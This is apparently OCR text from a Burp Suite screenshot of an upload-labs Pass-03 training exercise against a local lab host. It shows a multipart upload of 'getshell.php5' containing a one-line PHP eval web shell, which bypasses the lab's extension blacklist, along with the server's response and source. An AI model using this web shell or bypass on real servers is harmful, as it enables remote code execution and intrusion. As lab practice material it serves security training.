 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
171 http://192.168.118.39:8099 GET /upload/202311221702592831.php5 200 254 text php5 192.168.118.39 01:03:09 23 ..
170 http://192.168.118.39:8099 POST /Pass-03/index.php?action=show_c... ✓ 200 5004 HTML php upload-labs 192.168.118.39 01:03:09 23 ..
169 https://clients4.google.com POST /chrome-sync/command/?client=G... ✓ ✓ 142.251.43.14 01:01:58 23 ..
168 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 4.78.139.50 01:01:55 23 ..
167 https://www.google.com GET /complete/search?client=chrome-o... ✓ ✓ 4.78.139.50 01:01:55 23 ..
166 http://192.168.118.39:8099 GET /upload/202311221700319581.php5 200 254 text php5 192.168.118.39 01:00:41 23 ..
165 http://192.168.118.39:8099 POST /Pass-03/index.php?action=show_c... ✓ 200 5004 HTML php upload-labs 192.168.118.39 01:00:41 23 ..
164 http://192.168.118.39:8099 GET /rmdir.php?action=clean_upload_file ✓ 200 205 HTML php 192.168.118.39 01:00:32 23 ..
163 http://192.168.118.39:8099 GET /upload/202311221658557426.php5 200 254 text php5 192.168.118.39 00:59:05 23 ..
162 http://192.168.118.39:8099 POST /Pass-03/index.php?action=show_c... ✓ 200 5004 HTML php upload-labs 192.168.118.39 00:59:05 23 ..
161 https://clients4.google.com POST /chrome-sync/command/?client=G... ✓ ✓ 172.217.163.46 00:56:56 23 ..
160 http://192.168.118.39:8099 GET /Pass-03/index.php?action=show_c... ✓ 200 4943 HTML php upload-labs 192.168.118.39 00:55:17 23 ..
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.118.39:8099
3 Content-Length : 338
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.118.39:8099
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryjvwD2wDJ7oCculVb
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.118.39:8099/Pass-03/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryjvwD2wDJ7oCculVb
16 Content-Disposition : form-data; name="upload_file "; filename="
getshell.php5 "
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundaryjvwD2wDJ7oCculVb
21 Content-Disposition : form-data; name="submit "
22
23 □□
24 ------WebKitFormBoundaryjvwD2wDJ7oCculVb--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
□□□
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="
return checkFile() ">
60 <p>
□□□□□□□□□□ <p>
61 <input class="input_file " type="file" name="upload_file
"/>
62 <input class="button" type="submit" name="submit" value
="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202311221702592831.php5 " width="
250px" />
</div>
68 </li>
69 <li id="show_code ">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php ">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array('.asp','.aspx','.php','.jsp');
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//□□□□□□□□□
79 $file_ext = strrchr($file_name, '.');
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request headers 12
Response headers 6